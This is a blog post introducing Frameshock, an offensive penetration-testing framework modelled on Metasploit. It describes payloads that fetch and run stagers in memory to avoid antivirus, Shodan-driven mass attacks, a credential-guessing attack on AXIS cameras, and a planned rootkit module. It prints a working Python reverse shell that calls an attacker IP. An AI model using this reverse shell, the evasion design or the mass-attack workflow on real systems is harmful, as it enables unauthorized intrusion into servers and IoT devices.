/ 8 min read
Frameshock Framework: Modular Penetration Testing
Introduction
Frameshock Unveiled! - Today I want to unveil the inner workings of the Frameshock penetration testing framework and address common questions about its usage and architecture.
First, I want to thank the community that has been reporting small stability bugs in the framework, which I have been constantly fixing. I invite everyone to download the latest version from the official repository: https://github.com/hdbreaker/Frameshock
Remember that the framework is in BETA phase, currently only supported by Debian-based Linux distributions and is under constant development. I ask everyone who has identified an error to update to the latest repository version and confirm if the issue still persists.
Framework Philosophy and User Experience
Anyone who has used Metasploit will find no major problems familiarizing themselves with Frameshock, as we decided to follow the MSF interaction line with the user to facilitate migration and avoid syntactic complications that a new way of working implies.
In this guide, I want to explain the operation of Frameshock and solve doubts about its use.
Core Architecture
Frameshock is divided into 4 main parts:
- The Main - Core framework functionality
- The Payload - Attack vector generation
- The Handler - Session management
- The Modules - Exploitation components
The Main Framework

This is the main body of the Framework, where we find all the configuration utilities for its proper operation, payload configuration options, the ability to access Frameshock’s MultiHandler as well as SHODAN search engine options and all database modifications this represents.
The important thing to address in Frameshock is that unlike Metasploit, the framework configuration options are global, which allows us to access them from underlying modules providing excessive flexibility when developing.
Payloads in Frameshock are also global, as well as SHODAN searches, allowing us to quickly perform multiple attacks and fast reconfigurations without needing to modify anything within the module we are operating or the obtained sessions.
Frameshock Philosophy
Frameshock follows this line of thinking:
- Choose the payload to use
- Start the Session Manager
- Select a Module and Attack
Technical Foundation
# Framework StructureFrameshock/├── frameshock.py # Core framework engine├── config.py # Configuration management├── pyHandler.py # Multi-session handler├── Modules/ # Drop-in exploit modules├── ExtraModules/ # Extended functionality├── Injector/ # Payload injection system├── handler/ # Session management└── db/ # SQLite target databaseThe Payload System


Unlike Metasploit, Frameshock offers only 5 possible Payloads. Each one fulfills all the needs that a pentester may require depending on the system to be attacked.
The most powerful Frameshock payloads are programmed in Python, creating a dependency on the victim machine with the interpreter. This was solved in Linux, giving the possibility to generate 2 Payloads that depend directly on the system’s interactive shells.
Since some ARM/IoT based systems only have /bin/sh, we created 2 payloads that allow us to manage Reverse Shell in both BASH and SH.
We are still developing a C/C++ payload to efficiently attack Windows machines, but for now you can pass the payload through Py2Exe to generate a compiled executable and successfully perform the attack. Although there’s always the possibility of attacking Windows servers with PowerShell that include Python by default.
Payload Types and Operation
Within the Payloads we have 3 different forms of Operation:
Python Payloads
Frameshock Main, when selecting a Payload, generates an injector.py, which is found within the project folder /Injector and is also copied within the /Injector directory inside the user-defined Apache path (/var/www in our case).
/var/www/Injector/injector.pyThis allows us to access the payload remotely via wget after vulnerability exploitation.
injector.py is a small code that requests the true Payload from the Handler and then executes it On The Fly, avoiding Antivirus detections and generating minimal internet traffic.
Diagram:
Victim (injector.py) ------GiveMePayload------> Attacker HandlerVictim (injector.py) <-------Payload---------- Attacker HandlerVictim (Payload On Memory) ---Reverse Shell---> Attacker HandlerShell Payloads
MainFrameshock generates injector.sh or injector.bash, found within the project folder /Injector and copied within the Apache directory.
/var/www/Injector/injector.sh || /var/www/Injector/injector.bashIn this case, injector.sh or injector.bash returns an interactive shell directly through specific methods without requesting Payload from the Handler.
Meterpreter Payload
MainFrameshock generates an injector.py that requests the corresponding Payload from Metasploit Multi/Handler, which subsequently executes On The Fly and returns a Meterpreter Session.
The Handler System
The Handler is started from the Main Menu by executing start handler. It is completely independent and allows us to manage all types of Sessions delivered by the payloads, except for Meterpreter, which is managed by Metasploit and depends on its prior installation.

Frameshock Handler behaves in 2 different ways depending on the identifier sent by the payload.
It integrates:
- Payload Manager: Responsible for sending Payloads to corresponding Injectors
- Session Manager: Manages unlimited Sessions simultaneously using MultiThreading and Asynchronous processing
This allows interacting and returning Sessions to background at any time through the interact and stop commands. The next version is expected to be capable of installing a rootkit on desired devices as a module to maintain access.

Session Management in Action

In the image above, you can see how an injector.py requests a payload from the handler and after its execution in memory, returns a Reverse Shell that we can interact with at any time.
🚀 Advanced Payload Arsenal
Frameshock supports multiple payload types for diverse scenarios:
Generic Reverse Shells
# Traditional sh/bash reverse shellsset payload linux/reverse_shellset lhost 192.168.1.100set lport 4444Python-Based Connections
# Cross-platform Python reverse shellimport socket,subprocess,oss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect(("192.168.1.100",4444))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)p=subprocess.call(["/bin/sh","-i"])Meterpreter Integration
# Direct Metasploit integrationset payload windows/meterpreter/reverse_tcpset lhost 192.168.1.100set lport 443🔄 Multi-Session Management
Handle dozens of compromised systems simultaneously:
frameshock> start handler[+] Multi-handler started on 192.168.1.100:4444[+] Waiting for connections...
[+] Session 1 opened: 172.16.1.200:443[+] Session 2 opened: 10.0.0.50:22[+] Session 3 opened: 192.168.1.100:80
frameshock> sessions -i 1[Session 1] shell> whoamiwww-data[Session 1] shell> uname -aLinux target01 3.19.0-25-generic #26~14.04.1-Ubuntu
The Modules System
Modules developed by the community are found in ExtraModules and must be selected and copied into the Modules folder, respecting the nomenclature and corresponding numerical identifier according to the number of modules present in the folder.
Once this is done, we can interact with selected modules from Frameshock using the commands show modules and use {ModuleNumber}.
Important: Before performing an attack with a module, we must ensure we have created a payload and started the Handler.
Once a module is selected, we can view its internal options to adapt it to our needs with the help command.
Each developer can adapt the internal properties of their modules according to their needs. Frameshock proposes a base structure that must be respected to get the maximum benefit from the framework.
SHODAN Integration
Among the default module options is the function: use shodan which loads as targets all devices obtained when using SHODAN search in Frameshock’s Main Menu, allowing us to automate massive attacks in a simple and fast way.
Module Structure
Available modules include:
- QMAIL Shellshock Exploit - Targets vulnerable mail servers
- SQL Injection with Bing Search - Automated SQLi discovery
- AXIS Camera Credential Harvester - IoT device exploitation
- Web Application Bot - Automated web testing
Practical Tutorial: AXIS Camera Attack
In this tutorial example, we will attack a remote AXIS camera, vulnerable to the AXISIntruder module developed by [Q]3rv[0], which tests weak passwords on these devices. Once access is achieved, it uploads the Payload and within seconds returns a shell inside the small internal system of these devices.
Note that ARM AXIS cameras only have /bin/sh, so our payload must be appropriate for the attack to be performed.
Step-by-Step Attack Process
1. Start the Handler
First, we initialize the session handler to manage incoming connections:

2. Select the Module
We choose the AXIS camera exploitation module:
3. Configure Manual Target
We set up our target camera manually:

4. Execute the Attack
We launch the exploitation against the configured target:

5. Session Management
After a few seconds, we can see how our handler manages the session:

The attack successfully compromises the AXIS camera, demonstrating Frameshock’s effectiveness in IoT device exploitation scenarios.
Development Philosophy
”Pick and Drop” Modularity
The core philosophy behind Frameshock is radical simplicity. Want to add a new exploit? Create a Python file and drop it in the Modules/ directory:
def exploit(target, options):    """    Custom exploit module    Target: target IP/hostname    Options: payload configuration    """    # Your exploitation logic here    return success_status
def configure():    """Module configuration"""    return {        'name': 'Custom Exploit',        'description': 'My custom vulnerability',        'author': 'Your Name',        'targets': ['linux', 'windows']    }
That’s it. No registration, no configuration files, no framework modifications. Pure simplicity.
Combat Script-Kiddie Culture
Frameshock is designed to promote learning and understanding, not mindless script execution:
# Every module includes educational commentsdef exploit_function(target):    """    This exploit targets CVE-XXXX-XXXX in service XYZ
    Vulnerability details:    - Buffer overflow in packet parsing    - Occurs when input length > 256 bytes    - No input validation on user-controlled data
    Exploitation steps:    1. Craft oversized packet    2. Trigger overflow condition    3. Control program execution    """    # Clear, documented exploitation code
Security and Ethics
Responsible Usage
Frameshock is designed exclusively for authorized security testing:
⚠️ Critical Notice: This framework must only be used against systems you own or have explicit written permission to test. Unauthorized access to computer systems is illegal and unethical.
Educational Value
The framework serves multiple educational purposes:
- Understanding Exploitation: Clear, documented code teaches how vulnerabilities work
- Tool Development: Modular architecture demonstrates software design principles
- Security Awareness: Hands-on experience with attack vectors improves defense
Responsible Disclosure
When using Frameshock for security research:
- Document findings thoroughly
- Report vulnerabilities to affected vendors
- Allow reasonable time for patches
- Share knowledge with the security community
Greetings and happy hacking!
Get the Code
The complete Frameshock framework is available on GitHub: https://github.com/hdbreaker/Frameshock